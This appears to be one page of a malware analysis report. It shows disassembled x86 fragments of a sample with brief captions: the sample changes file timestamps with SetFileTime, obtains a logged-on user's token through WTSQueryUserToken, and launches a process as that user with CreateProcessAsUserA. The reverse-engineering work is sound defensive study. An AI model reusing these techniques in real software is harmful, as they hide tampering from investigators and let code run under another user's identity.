_ push 0 push FILE_ATTRIBUTE_NORMAL push OPEN_EXISTING push 0 push 3 push GENERIC_WRITE or GENERIC_READ mov ecx, [ebp+lpFileName] push ecx call CreateFileA mov [ebp+hFile], eax cmp [ebp+hFile], INVALID_HANDLE_VALUE jnz short success_loc_100042E9 call ds: GetLastError jmp short retloc_10004321
The malware
; ------------------------------------------------------------
success_loc_100042E9: ; CODE XREF: setfilet lea edx, [ebp+lpLastWriteTime] push edx lea eax, [ebp+lpLastAccessTime] push eax lea ecx, [ebp+lpCreationTime] push ecx mov edx, [ebp+hFile] push edx call SetFileTime
changing the file time.
Create a process by impersonating a logged-on user
mov [ebp+WTSQueryUserToken], 0 push offset aWtsapi32_dll ; "wtsapi32.dll" call ds: LoadLibraryA mov [ebp+handle_wtsapi32], eax push offset aWtsqueryuserto ; "WTSQueryUserToken" mov ecx, [ebp+handle_wtsapi32] push ecx call GetProcAddress_0
Getting a
user token using WTSQueryUserToken.
lea edx, [ebp+lpProcessInformation] push edx lea eax, [ebp+lpStartupInfo] push eax push 0 push 0 push 0 push 0 push 0 push 0 lea ecx, [ebp+lpCommandLine] push ecx push 0 mov edx, [ebp+hToken] push edx call CreateProcessAsUserA .
A process created
as logged-in user.
Gather the process time for all processes
11/16